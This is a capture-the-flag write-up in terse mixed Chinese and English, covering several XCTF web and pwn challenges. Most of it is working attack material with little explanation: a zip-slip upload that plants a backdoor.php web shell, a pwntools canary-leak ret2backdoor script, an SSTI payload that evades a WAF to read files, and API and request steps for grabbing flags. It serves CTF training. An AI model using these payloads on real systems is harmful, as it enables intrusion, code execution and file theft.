Rank 2 with El3ctronic.
Web
noumisotuitennnoka
/?action=clean&subdir=/tmp
/?action=create&subdir=/tmp
/?action=zip&subdir=/tmp&dev=/tmp/.
archive.zip
├── index.php
├── p
│ └── .htaccess
└── tmp
└── tmp
└── backdoor.php
/?action=unzip&subdir=/tmp
/tmp/tmp/backdoor.php
Mimic
拟态控制器
泄漏canary,ret2backdoor
#!/usr/bin/env python
from pwn import *
from pwn import p64, p32, u64, u32 # No Warning
import os
context.log_level = 'debug'
proc = './controller_pwn'
r = remote('pwn-a3d6d4e4cf.challenge.xctf.org.cn', 9999, ssl=True)
# r = process(proc)
elf = ELF(proc)
def dbg():
if os.environ.get('VSCODE_INJECTION', None):
return
gdb.attach(r)
pause()
dbg()
payload = cyclic(40)
r.sendlineafter(b'\n', payload)
r.recvuntil(b'\n')
canary = u64(b'\x00' + r.recv(7))
print(hex(canary))
payload = cyclic(0x30 - 8) + p64(canary) + cyclic(8) + b"\x0E"
r.sendafter(b'\n', payload)
r.interactive()
用户登记系统
SSTI, base64绕过WAF
name={{[].__class__.__base__.__subclasses__()[148].__init__.__globals__["__builtins__"]["ev""al"]("__im""port__")("base64").b64encode([].__class__.__base__.__subclasses__()[148].__init__.__globals__["__builtins__"]["ev""al"]("open")("/tmp/f""lag").read().encode())}}
用户鉴权
/
{
"tips": "step1:maybe used url /nudm-uecm or /nudm-sdm or /nudm-ueau",
"description": "nudm-uecm:Nudm Context Management Service,nudm-sdm:Nudm Subscriber Data Management Service,nudm-ueau:UDM UE Authentication Service"
}
/nudm-ueau
{
"tips": "now is step1,please to step2:/nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/security-information/generate-auth-data",
"description": "you need to get the rand",
"hints": "Refer to the 3gpp 29503 protocol to submit the request"
}
/nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/security-information/generate-auth-data
POST JSON
{
"servingNetworkName": "5G:NSWO",
"ausfInstanceId": "3fa85f64-5717-4562-b3fc-2c963f66afa6"
}
{
"tips": "now is step2,please to step3:use url /nudm-ueau/v1/suci-0-460-00-0-0-0-0123456001/ctf-data?flag=XXXX",

"description": "now you get the rand,rand is 666c61677b3332677364673637396b61647d",
"hints": "flag is in the rand,base64/4"
}
find me and crack me
<!--

KEY:N2RlMzhmM2MzZDNiYWE3Y2E1OGEzNjZmMDk1Nzc1ODY=

encrypt word: YWY2NTRiZTc5ZjkyNGE2ZDA3MGFlYjE5ZWMxN2U4Y2NjMTJkNWExYWY2NTc0YzE4YmMyYzI3YWFkZjZmZjRhN2Y4ZDUwOTBmMTVkNDBiM2Y2ZTFhMzIxMDNmOGMwMjgxNmJmZTMzMTY4ZGFmNzJkMzBiOTAwMTgxYzliMGQ5MGEyNmNmNDZiZGUyNjA4NDE5YWM1MmE0NmVjZDQwYjlhZWYwMzczYjcyODExNTg0YzE3MjJmYzU4Y2NmYjhlYzM4N2RmZTc2ODRjOTIzYWVlMWM1ZGU0NWI5NDIxMThjYjBjMGYwYzIwNWJkODA0N2M3MjczY2RiYjYwNWQwMzMxNzcwZjk3NDM0M2ZhN2FiNjQ1YWVkMzQ2MjRkMzQ5ODRkODU2YWY2MzkwMWUxZDU0MjFjMWRmZDcyMjUxZDBkOTU=
-->
import requests
baseUrl = "http://web-775738a307.challenge.xctf.org.cn"
s = requests.Session()

x = s.get(f"{baseUrl}/mimic_storage").text
rand = x.strip().split("random is: ")[-1]
x = s.get(f"{baseUrl}/getflag?sec={rand}&path=MVhuOtClaoE5899iOuiSWkvqxsrRimmb").text
print(x)